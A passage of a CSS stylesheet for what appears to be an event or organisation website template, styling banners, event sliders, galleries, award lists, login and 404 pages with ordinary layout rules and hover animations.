  z-index: 2;
  position: relative;
}
.header-banner::before {
  position: absolute;
  content: "";
  display: block;
  right: 0;
  top: 0;
  webkit-box-shadow: inset -10px -400px 200px -100px rgba(0,0,0,0.9);
  box-shadow: inset -10px -400px 200px -100px rgba(0,0,0,0.9);
  height: 100%;
  width: 100%;
  z-index: 1;
}
.title-s .title-desc span {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  color: #f6f6f6;
  margin-bottom: 8px;
  display: inline-block;
}
.title-s .title-desc span.num-people {
  font-weight: 800;
  margin-right: 4px;
}
.title-s .title-desc {
  display: inline-block;
  vertical-align: middle;
  width: 68%;
}
.play-btn {
  font-size: 105px;
  line-height: 20px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  width: 16%;
}
.title-s .title-desc h4 {
  font-size: 36px;
  line-height: 45px;
  font-weight: 700;
}
.banner-meta p {
  color: #f6f6f6;
  display: inline-block;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 22px;
  vertical-align: middle;
}
.banner-meta a.main-btn {
  padding: 13px 30px;
  border-radius: 4px;
}
/*--- activities section home1 ----*/
.activities {
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.05);
  display: inline-block;
  padding: 40px 22px 40px;
  text-align: center;
  width: 100%;
  background-color: #fff;
  border-radius: 4px;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
}
.activities:hover {
  box-shadow: 0 0 27px 0 rgba(0,0,0,0.30);
}
.activities > i {
  border-radius: 100%;
  display: inline-block;
  font-size: 55px;
  height: 109px;
  line-height: 109px;
  width: 110px;
  margin-bottom: 24px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}
.activities:hover i {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}

.act-meta {
  display: inline-block;
  width: 100%;
}
.act-meta > h4 {
  color: #fff;
  font-size: 25px;
  font-weight: bold;
  margin-bottom: 8px;
  line-height: 28px;
}
.act-meta > span {
  color: #fff;
  font-size: 15px;
}
.act-meta > h4 a {
  transition: all 0.2s linear 0s;
}
.padding-5 > div {
  padding: 0 4px;
}
/*--- creative banner home1 ---*/
.creative-banner {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  width: 100%;
}
.creative-banner img {
  display: block;
  margin: 0 auto;
}
.creative-baner-meta {
  display: table;
  height: 100%;
  width: 100%;
}
.text-center .creative-baner-meta{
  width: 70%;
  margin: 0 auto;
}
.middle-verticle {
  display: table-cell;
  vertical-align: middle;
}
.creative-baner-meta h2 {
  display: inline-block;
  font-size: 50px;
  font-weight: bold;
  line-height: 50px;
  margin-bottom: 25px;
  position: relative;
  color: #222222;
}
.middle-verticle > p {
  margin-bottom: 30px;
  width: 100%;
}
.middle-verticle > span {
  display: block;
}
a.main-btn {
  border-radius: 32px;
  color: #fff;
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 20px 45px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
a.main-btn:hover {
  background-color: #fff;
  color: #222;
}
.creative-baner-meta a.main-btn {
  margin-top: 38px;
  border: 2px solid transparent;
  transition: all 2s;
  -webkit-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -o-transition: all 0.7s;
}
.creative-baner-meta a.main-btn:hover {
  background-color: #222;
  color: #fff;
}
/*-- our vision section home1 ---*/
.vision-boxes {
  padding-top: 80px;
}
.our-vision-box {
  position: relative;
  min-height: 490px;
  overflow: hidden;
  -webkit-perspective: 600px;
  -ms-perspective: 600px;
  perspective: 600px;
}
.our-vision-meta,
.flip-vision-meta {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-position-x: 0% !important;
  background-position-y: 0% !important;
  background-repeat: no-repeat !important;
  background-size: auto !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: -webkit-transform 0.6s ease;
  -ms-transition: -ms-transform 0.6s ease;
  transition: transform 0.6s ease;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.our-vision-meta {
  z-index: 2;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.flip-vision-meta {
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.our-vision-box:hover .our-vision-meta {
  -ms-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.our-vision-box:hover .flip-vision-meta {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
} 
.vision-submeta > h2 {
  color: #ffffff;
  letter-spacing: 0.2px;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 5px;
}
.vision-submeta {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 35px;
}
.vision-submeta > span {
  color: #fbfbfb;
  display: inline-block;
  font-size: 16px;
  width: 100%;
}
.vision-submeta > p {
  color: #fff;
}
.our-vision-meta::before,
.flip-vision-meta::before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top:0;
  background-color: rgba(49,96,169,0.7);
}
.vision-boxes .row > div:nth-child(2) .our-vision-meta:before,
.vision-boxes .row > div:nth-child(2) .flip-vision-meta:before {
  background-color: rgba(202,39,33,0.7);
}
.vision-boxes .row > div:nth-child(3) .our-vision-meta::before,
.vision-boxes .row > div:nth-child(3) .flip-vision-meta::before {
  background-color: rgba(143,43,140,0.7);
}
/*--- slick slider section event ---*/
.event-tabs.event-slider {
  padding-top: 140px;
  padding-bottom: 95px;
}
.event-scroll {
  height: 470px;
  margin: 25px 0 0;
}
.slider-nav-event {
  list-style: outside none none;
  margin: 0;
  padding-left: 0;
}
.eventor {
  background: #0d2f5d none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  padding: 70px 35px 90px 60px;
  position: absolute;
  right: -60%;
  top: -60px;
  width: 425px;
  z-index: 9;
  border-radius: 4px;
}
.eventor > span {
  display: flex;
  font-size: 36px;
  font-weight: bold;
  line-height: 32px;
  line-height: 40px;
  vertical-align: top;
}
.eventor > span i {
  display: inline-block;
  margin-right: 20px;
  vertical-align: top;
}
.slider-nav-event li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
  display: inline-block !important;
  margin-bottom: 25px;
  padding-bottom: 22px;
  width: auto !important;
  height: 147px !important;
}
.slider-nav-event li:last-child {
  border-bottom: 0 none !important;
  margin-bottom: 0;
  padding-bottom: 0;
}
.slider-nav-event li > span {
  display: inline-block;
  font-family: 'Fira Sans', sans-serif;
  font-size: 12px;
  margin-bottom: 13px;
  color: #adadad;
}
.slider-nav-event li > span i {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.eventor .mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
  background-color: #173e74;
  border-radius: 40px;
}
.eventor .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  background-color: #f0f4f7;
}
.eventor .mCSB_inside > .mCSB_container {
  margin-right: 50px;
}
.slider-nav-event h4 {
  font-size: 20px;
  font-weight: 600;
  line-height: 25px;
  margin-bottom: 12px;
  cursor: pointer;
}
.slider-nav-event li > i {
  font-size: 13px;
  font-style: normal;
  letter-spacing: -0.2px;
}
.slider-for-event .tab-pane > span.play-box {
  margin-top: 6px;   
}
.slider-for-event .tab-pane > span {
  display: inline-block;
  font-family: 'Fira Sans', sans-serif;
  font-size: 12px;
  letter-spacing: 0.2px;
  text-align: center;
  vertical-align: top;
  color: #ffffff;
  width: 8.5%;
  text-transform: uppercase;
}
.slider-for-event .tab-pane > span a i {
  display: block;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  margin-bottom: 8px;
  text-align: center;
  width: 60px;
}
.event-data {
  display: inline-block;
  padding-left: 35px;
  vertical-align: top;
  width: 89%;
}
.post-information > a, .post-information > span {
  display: inline-block;
  font-size: 15px;
  line-height: 13px;
  margin-right: 18px;
  position: relative;
  color: #fff;
}
.post-information > span {
  text-transform: uppercase;
}
.post-information > a {
  padding-right: 20px;
}
.post-information > span::before {
  content: "X";
  display: block;
  font-size: 15px;
  position: absolute;
  left: -25px;
  top: 0;
}
.event-data > h2 {
  display: inline-block;
  font-size: 40px;
  font-weight: bold;
  line-height: 45px;
  margin-bottom: 12px;
  width: 100%;
  color: #fff;
}
.event-data > p {
  font-size: 16px;
  line-height: 23px;
  letter-spacing: 0.1px;
  color: #c1c1c1;
  margin-bottom: 48px;
}
.post-information {
  display: inline-block;
  margin-bottom: 20px;
  width: 100%;
}
.event-data .countdown > li > span {
  font-size: 30px;
  font-weight: bold;
  letter-spacing: -0.2px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.event-data .countdown > li::after {
  right: -23px;
}
.event-data > span {
  display: inline-block;
  font-family: 'Fira Sans', sans-serif;
  font-size: 14px;
  margin-top: 45px;
  width: 100%;
  color: #fff;
}
.event-data > span i {
  display: inline-block;
  margin-right: 6px;
  vertical-align: middle;
}
.countdown > li:first-child {
  margin-left: 0;
}
/*--- gallery grid style ---*/
.grid-gallery {
  display: inline-block;
  overflow: hidden;
  position: relative;
  width: 100%;
  margin-bottom: 36px;
}
.grid-gallery > figure {
  margin-bottom: 0;
}
.grid-gallery > figure img {
  border-radius: 4px;
}
.grid-meta {
  color: #fff;
  display: inline-block;
  left: 50%;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 70%;
  transform: translate(-50%, -50%);
  transition: all 0.3s linear 0.2s;
  visibility: hidden;
  width: 100%;
}
.grid-gallery::before {
  bottom: 0;
  content: "";
  left: 0;
  background-color: rgba(22,22,22,0.8);
  position: absolute;
  right: 0;
  top: 100%;
  transition: all 0.2s linear 0s;
  border-radius: 4px;
}
.grid-gallery:hover::before {
  top: 0;
}
.grid-meta > h4 {
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin-bottom: 3px;
  width: 100%;
}
.grid-meta > a {
  display: inline-block;
  font-size: 20px;
  margin-bottom: 15px;
  width: 100%;
}
.grid-meta > span {
  font-size: 13px;
  text-transform: uppercase;
}
.grid-gallery:hover .grid-meta {
  opacity: 1;
  top: 50%;
  visibility: visible;
}
.side-padding{
  padding-right: 75px;
  padding-left: 75px;
}
/*--- tab bqanner --- home1 --*/
.nav.nav-tabs.flex-column {
  border: medium none;
  color: #fff;
  float: right;
  width: 160px;
  margin-top: 30px;
}
.nav-tabs.flex-column > li {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  position: relative;
  text-align: right;
  text-transform: uppercase;
}
.nav-tabs.flex-column > li a::after {
  background: #fff none repeat scroll 0 0;
  border-radius: 10px;
  content: "";
  height: 8px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}
.nav-tabs.flex-column > li a::before {
  content: "";
  display: block;
  background-color: transparent;
  height: 1px;
  width: 0px;
  position: absolute;
  right: -25px;
  top: 50%;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -webkit-transition: all 0.45s;
}
.nav-tabs.flex-column > li a.active::before {
  width: 16px;
}
.nav-tabs.flex-column > li a {
  display: inline-block;
  position: relative;
  padding-right: 26px;
}
.party-moto {
  display: inline-block;
  width: 100%;
  padding: 60px 0;
}
.party-moto .tab-content {
  color: #fff;
  margin: 0 auto;
  max-width: 60%;
  text-align: center;
  width: 100%;
}
.orginizer {
  display: inline-block;
  width: 100%;
}
.orginizer > span {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 15px;
  width: 100%;
  letter-spacing: 1px;
  font-weight: 600;
  color: #cccccc;
}
.orginizer > h2 {
  display: inline-block;
  font-size: 42px;
  font-weight: bold;
  line-height: 45px;
  margin-bottom: 42px;
  width: 100%;
}
/*--- header style 3 ---*/
header.style3 {
  padding: 0 75px;
}
header.style3 .mockup {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 0;
}
header.style3 .simple-logo {
  display: inline-block;
  line-height: 90px;
  position: relative;
  vertical-align: middle;
  width: auto;
  z-index: 2;
}
header.style3 .menus {
  display: inline-block;
  line-height: 90px;
  vertical-align: middle;
  width: 72%;
  float: right;
  margin-left: 0;
}
header.style3 .right-box {
  float: right;
  line-height: 90px;
  width: auto;
}
header.style3 .right-box a.main-btn {
  line-height: initial;
  padding: 33px 30px;
  transition: all 0.2s linear 0s;
  line-height: normal;
  border-radius: 0;
  line-height: 24px;
}
header.style3 .right-box a.main-btn:hover{
  background: #222;
  color: #fff;
}
header.style3 .main-menu > ul > li::before {
  background: #e5e5e5 none repeat scroll 0 0;
  height: 100%;
}
header.style3 .main-menu > ul > li {
  line-height: 90px;
  margin: 0;
  padding: 0 32px;
  float: none;
  display: inline-block;
  margin-left: -4px;
}
header.style3 .main-menu > ul > li:first-child {
  border-left: 1px solid #e5e5e5;
}
header.style3 .main-menu > ul > li:last-child {
  border-right: 1px solid #e5e5e5;
}
header.style3 .main-menu {
  font-size: 15px;
  float: right;
  text-align: center;
}
header.style3 .main-menu > ul > li::after {
  background: #e71838 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 5px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}
header.style3 .main-menu > ul > li:nth-child(2):after{
  background: #1282be;
}
header.style3 .main-menu > ul > li:nth-child(3):after{
  background: #74bb5e;
}
header.style3 .main-menu > ul > li:nth-child(4):after{
  background: #89cbdf;
}
header.style3 .main-menu > ul > li:nth-child(5):after{
  background: #cbaf00;
}
header.style3 .main-menu > ul > li a {
  color: #3b3b3b;
}
header.style3 .main-menu > ul > li ul, 
header.style3 .main-menu > div > ul > li ul {
  text-align: left;
}
/*--- feature caro home3 ---*/
.featured-caro {
  display: inline-block;
  position: relative;
  width: 100%;
}
.featured-slide {
  display: inline-block;
  position: relative;
  width: 100%;
}
.featured-slide > figure {
  margin: 0;
}
.caro-meta {
  color: #fff;
  left: 100px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 57%;
  z-index: 2;
}
.caro-meta > h1 {
  display: inline-block;
  font-size: 65px;
  font-weight: bold;
  line-height: 75px;
  margin-bottom: 35px;
  width: 100%;
}
.caro-meta > span {
  border-radius: 100%;
  display: inline-block;
  height: 94px;
  line-height: 94px;
  text-align: center;
  vertical-align: middle;
  width: 94px;
  float: left;
}

.caro-meta > span > a {
  font-size: 45px;
}
.caro-meta > p {
  color: #fff;
  font-family: 'Open Sans', sans-serif;
  font-size: 20px;
  line-height: 32px;
  margin: 0;
  padding-left: 99px;
  vertical-align: middle;
  width: 69%;
}

.featured-slide::before {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.featured-caro-btn {
  width: 650px;
  position: absolute;
  bottom: -60px;
  left: 50%;
  transform: translate(-50%);
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.featured-caro-btn li {
  position: relative;
  cursor: pointer;
  border: 2px solid;
}
.featured-caro-btn .owl-item {
  border: 2px solid transparent;
}
.featured-caro-btn .owl-item.current {
  border: 2px solid;
}
.featured-caro-btn li::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  webkit-box-shadow: inset 0px -48px 28px -7px rgba(0,0,0,0.9);
  box-shadow: inset 0px -48px 28px -7px rgba(0,0,0,0.9);
  content: "";
  display: block;
  z-index: 1;
}
.featured-caro-btn li a span.thumb-title {
  position: absolute;
  bottom: 8px;
  left: 14px;
  font-size: 14px;
  color: #fff;
  z-index: 2;
}
.featured-caro-btn li a span.thumb-title span {
  text-shadow: 6px 6px 10px rgba(0,0,0,1);
}
.featured-caro-btn li a span.thumb-title i {
  height: 21px;
  width: 21px;
  border-radius: 50%;
  line-height: 21px;
  text-align: center;
  margin-right: 6px;
  font-size: 10px;
}
.featured-caro-btn li a span.thumb-title .fa-play::before {
  margin-left: 3px;
}
.feature-with-caro{
 width: 100%;
 position: relative;
 display:inline-block;
}
.fixed-side-social {
    left: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    top: 50%;
    width: 45px;
    z-index: 99;
}
.fixed-side-social > li {
    display: inline-block;
    width: 100%;
}
.fixed-side-social > li a {
    color: #fff;
    display: inline-block;
    font-size: 16px;
    line-height: 45px;
    text-align: center;
    width: 45px;
    transition: all 0.2s linear 0s;
}
.fixed-side-social > li a:hover{
   padding-left: 5px;
}
/*--- about page ---*/
.about-video-sec figure {
   position: relative;
}
.about-video-sec .row > div:first-child {
  padding-right: 5px;
}
.about-video-sec .row > div:nth-child(2) {
  padding-left: 5px;
}
.about-video-sec figure img {
  width: 100%;
  border-radius: 4px;
}
.about-video-sec figure::before {
  background: #000000 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 0;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
}
.about-video-sec figure:hover:before {
  -webkit-opacity: .55;
  -moz-opacity: .55;
  -ms-opacity: .55;
  -o-opacity: .55;
  opacity: .55;
  visibility: visible;
}
.about-meta {
  display: inline-block;
  margin-top: 35px;
  width: 100%;
}
.about-meta > h2 {
  color: #222;
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 20px;
  width: 100%;
}
.video-play {
  left: 50%;
  position: absolute;
  text-align: center;
  top: 50%;
  width: auto;
  transform: scale(0) translate(-50%, -50%);
  -webkit-transform: scale(0) translate(-50%, -50%);
  -moz-transform: scale(0) translate(-50%, -50%);
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.about-video-sec figure:hover .video-play {
  visibility: visible;
  transform: scale(1) translate(-50%, -50%);
  -webkit-transform: scale(1) translate(-50%, -50%);
  -moz-transform: scale(1) translate(-50%, -50%);
}
.video-play > a {
  color: #fff;
  display: inline-block;
  font-size: 15px;
  height: 62px;
  line-height: 62px;
  text-align: center;
  width: 62px;
  border-radius: 4px;
}
.video-play > span {
  color: #fff;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-size: 11px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  width: 100%;
}
.align-left.blackish::before {
  z-index: 0;
}
.align-left.blackish::before {
  opacity: 0.5;
}
.orginizer.baner {
  color: #fff;
  display: block;
  margin: 0 auto;
  max-width: 75%;
  text-align: center;
}
.orginizer.baner > span {
  color: #cccccc;
  font-size: 18px;
  letter-spacing: 1px;
  font-weight: 600;
  margin-bottom: 15px;
}
/*--- sported media about us page ---*/
.sported-media {
  float: left;
  width: 100%;
}
.sponsors {
  background: #fbf9fa none repeat scroll 0 0;
  float: left;
  margin-bottom: 15px;
  padding: 48px 15px;
  text-align: center;
  width: 100%;
}
.sported-media .row > div {
  padding: 0 8px;
}
.sported-media-info {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}
.sported-media-info > h2 {
  color: #222;
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 20px;
}
.sported-media-info > p {
  margin-bottom: 0;
}
.verticl-center {
  display: table;
  height: 100%;
  width: 100%;
}
/*--- our event page ---*/
.our-events {
  display: inline-block;
  margin-bottom: 60px;
  position: relative;
  width: 100%;
}
.our-events .tag {
  margin-bottom: 20px;
}
.our-events .tag span{
  color: #818181;
  font-size: 15px;
}
.event-info {
  float: left;
  width: 100%;
}
.event-date {
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
.event-date > span {
  color: #818181;
  float: left;
  font-size: 15px;
}
.event-date > span.time {
  float: right;
  text-transform: uppercase;
}
.event-info > h4 {
  color: #222;
  float: left;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 18px;
  width: 100%;
}
.event-info > h4 a {
  transition: all 0.2s linear 0s;
}
.event-info > p {
  margin-bottom: 0;
}
.our-events figure {
  float: left;
  overflow: hidden;
  width: 100%;
}
.our-events:hover figure img {
  transform: scale(1.1);
  width: 100%;
}
.our-events figure img {
  float: left;
  transition: all 0.2s linear 0s;
  width: 100%;
}
/*--- our awards ---*/
.our-awards {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}
.awards-info {
  float: left;
  text-align: center;
  width: 100%;
}
.our-awards figure {
  display: inline-block;
  text-align: center;
  width: 100%;
}
.awards-info > span {
  color: #2c2c2c;
  display: inline-block;
  font-size: 18px;
  width: 100%;
  font-weight: 700;
}
.awards-info > h4 {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 5px;
  width: 100%;
  color: #222;
  line-height: 45px;
}
.awards-info > p {
  color: #494646;
  margin-bottom: 0;
  width: 100%;
  font-size: 16px;
  line-height: 26px;
}
.custom-awards > div {
  border-right: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  
}
.custom-awards > div:nth-child(3),
.custom-awards > div:nth-child(6) {
  border-right: none;
}
.custom-awards > div:nth-child(4),
.custom-awards > div:nth-child(5),
.custom-awards > div:nth-child(6) {
  border-bottom: none;
}
.custom-awards > div .our-awards {
  padding: 60px 28px 50px 28px;
  margin-bottom: 0;
}
.custom-awards > div:nth-child(4) .our-awards ,
.custom-awards > div:nth-child(5) .our-awards ,
.custom-awards > div:nth-child(6) .our-awards {
  padding-bottom: 15px;
}
.custom-awards > div:nth-child(1) .our-awards ,
.custom-awards > div:nth-child(2) .our-awards ,
.custom-awards > div:nth-child(3) .our-awards {
  padding-top: 35px;
}
/*----- Award List ------*/
.pre-awards-list h3 {
  color: #222;
  font-size: 42px;
  font-weight: 700;
  margin-bottom: 30px;
}
.pre-awards-list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pre-awards-list ul li {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.pre-awards-list ul li:last-child {
  border-bottom: none;
}
.award-year2 {
  font-weight: 700;
  font-size: 17px;
  padding-left: 15px;
  padding-right: 35px;
}
.award-desc {
  color: #222;
}
/*--- error page 404 ---*/
.error-page {
  float: left;
  text-align: center;
  width: 100%;
}
.error-page > h1 {
  color: #333;
  display: inline-block;
  font-size: 48px;
  font-weight: bold;
  margin-bottom: 15px;
  margin-top: 15px;
  width: 100%;
}
.error-page > p {
  color: #666666;
  font-size: 16px;
  margin-bottom: 40px;
  width: 100%;
}
.error-page > form {
  display: inline-block;
  max-width: 45%;
  position: relative;
  width: 100%;
}
.error-page form input {
  background: #f4f4f4 none repeat scroll 0 0;
  border: medium none;
  font-family: 'Fira Sans', sans-serif;
  font-size: 14px;
  padding: 18px 25px;
  width: 100%;
}
.error-page .search-close-btn {
  display: none;
}
.error-page form button {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #999;
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
}
/*--- login page ---*/
.login-avatar {
  display: inline-block;
  position: relative;
  width: 100%;
}
.login-avatar figure {
  box-shadow: 8px 8px 0 #02a1dc;
  margin: 0;
}
.login-avatar figure img {
  width: 100%;
}
.upper-logo {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
}
.login-area {
  display: inline-block;
  padding: 40px 50px 0;
  width: 100%;
}
.login-area > h2 {
  color: #000;
  font-size: 27px;
  font-weight: bold;
}
.login-area > h2 > a {
  text-decoration: underline;
}
.login-area > p {
  color: #999999;
  font-size: 15px;
  letter-spacing: 0.2px;
  line-height: 27px;
  margin-bottom: 32px;
}
.login-area > form {
  display: inline-block;
  width: 100%;
}
.login-area form input {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #e6e6e6;
  border-radius: 3px;
  color: #b4b4b4;
  display: inline-block;
  font-size: 14px;
  margin-bottom: 30px;
  padding: 12px 20px;
  width: 100%;
}
.login-area form input::-webkit-input-placeholder {
  color: #b4b4b4 !important;
  opacity: 1;
}

.login-area form input::-moz-placeholder {
  color: #b4b4b4 !important;
  opacity: 1;
}
.login-area form input::-ms-input-placeholder {
  color: #b4b4b4 !important;
  opacity: 1;
}
.login-area form button {
  background: #333 none repeat scroll 0 0;
  border: medium none;
  border-radius: 3px;
  color: #fff;
  font-family: 'Fira Sans', sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 55px;
  text-transform: uppercase;
  width: 200px;
  transition: all 0.2s linear 0s;
}
/*--- our videos tab page ---*/
.nav.nav-tabs.videos-tab {
  border: medium none;
  margin-bottom: 40px;
}
.videos-tab .nav-item {
  margin-right: 70px;
  position: relative;
}
.videos-tab .nav-item::before {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
  right: -35px;
  top: 12px;
  height: 1px;
  width: 5px;
  background-color: #181818;
}
.videos-tab .nav-item:nth-last-child(1):before {
  display: none;
}
.videos-tab > li > a {
  border-bottom: 1px solid transparent;
  color: #222;
  display: inline-block;
  font-size: 18px;
  padding-bottom: 10px;
  text-transform: capitalize;
  width: 100%;
}
.videos-tab > li > a > i {
  margin-right: 10px;
}
.videos-contant {
  border-bottom: 1px solid #f4f4f4;
  display: inline-block;
  margin-bottom: 40px;
  padding-bottom: 40px;
  position: relative;
  width: 100%;
}
.video-border > div:last-child .videos-contant, 
.video-border > div:nth-last-child(2) .videos-contant {
  border-bottom: none;
}
.videos-contant img {
  width: 100%;
  border-radius: 4px;
}
.videos-contant figure {
  display: inline-block;
  position: relative;
  width: 100%;
}
.videos-contant figure > a {
  border: 3px solid #fff;
  border-radius: 100%;
  bottom: 20px;
  color: #fff;
  display: inline-block;
  font-size: 15px;
  height: 43px;
  left: 40px;
  line-height: 37px;
  position: absolute;
  text-align: center;
  width: 43px;
}
.videos-contant figure > a i {
  margin-left: 3px;
}
.video-meta {
  display: inline-block;
  padding: 0 40px;
  width: 100%;
}
.publish-time {
  display: inline-block;
  width: 100%;
}
.publish-time > span {
  color: #818181;
  font-size: 15px;
}
.publish-time > span > i {
  margin-right: 8px;
}
.video-meta > h4 {
  color: #222;
  display: inline-block;
  font-size: 22px;
  margin-bottom: 8px;
  margin-top: 7px;
  width: 100%;
  font-weight: 700;
}
.video-meta > h4 a{
  transition: all 0.2s linear 0s;
}
.squar-socials {
  display: inline-block;
  list-style: outside none none;
  margin: 6px 0 0 0;
  padding-left: 0;
  width: 100%;
}
.squar-socials > li {
  display: inline-block;
  margin-right: 8px;
}
.squar-socials > li a {
  color: #818181;
  transition: all 0.2s linear 0s;
}
.squar-socials > li a:hover.fb-color{
  color: #516eab;
}
.squar-socials > li a:hover.twit-color{
  color: #55acee;
}
.squar-socials > li a:hover.google-color{
  color: #dd4b39;
}
.squar-socials > li a:hover.youtube-color{
  color: #d42012;
}
.publish-time > span i.fa-youtube-play{
  color: #d42012;
}
/*--- awards2 page ---*/
.award-year {
  border: medium none;
  margin-bottom: 85px;
  width: 100%;
  padding: 0 50px;
}
.award-year > li > a {
  color: #222;
  display: inline-block;
  font-size: 22px;
  font-weight: bold;
  position: relative;
  width: 100%;
}
.award-year .nav-item {
  margin-right: 140px;
  position: relative;
}
.award-year > li > a::after {
  background: #ebebeb none repeat scroll 0 0;
  content: "";
  height: 1px;
  position: absolute;
  right: -100px;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
}
.award-year > li:last-child > a::after {
  display: none;
}
.award-year > li > a.active::before {
  bottom: -17px;
  content: "";
  height: 15px;
  left: 50%;
  position: absolute;
  transform: translate(-50%);
  width: 1px;
}
.align-left {
  float: left;
  margin-bottom: 30px;
  margin-right: 40px;
  width: auto;
}
.award-detail > p {
  display: inherit;
}
.tab-content.gray-bg {
  padding: 50px 50px 30px;
}
.award-detail > span {
  color: #818181;
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  margin-top: 11px;
}
.award-detail > h4 {
  color: #222;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 20px;
}
.award-detail .main-btn {
  margin-top: 10px;
}
.award-gallery {
  display: inline-block;
  margin-top: 63px;
  width: 100%;
}
.simple-heading {
  display: inline-block;
  margin-bottom: 30px;
  width: 100%;
}
.simple-heading > i {
  display: inline-block;
  font-size: 20px;
}
.simple-heading > h4 {
  color: #222;
  display: inline-block;
  font-size: 22px;
  font-weight: 700;
  vertical-align: middle;
}
.gallery-images {
  float: left;
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.gallery-images > a {
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  transition: all 0.2s linear 0.15s;
  visibility: hidden;
}
.gallery-images::before {
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
